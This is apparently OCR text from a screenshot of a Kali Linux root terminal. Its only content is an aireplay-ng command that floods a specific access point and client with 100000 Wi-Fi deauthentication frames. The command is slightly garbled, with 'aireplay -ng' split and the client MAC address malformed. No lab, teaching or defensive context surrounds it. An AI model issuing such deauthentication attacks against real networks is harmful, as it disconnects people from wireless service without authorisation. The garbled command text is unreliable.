 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# aireplay -ng --deauth 100000 -a 56:13:58:76:5B:55 -c 08:00:27:E6-E5-59 wlan0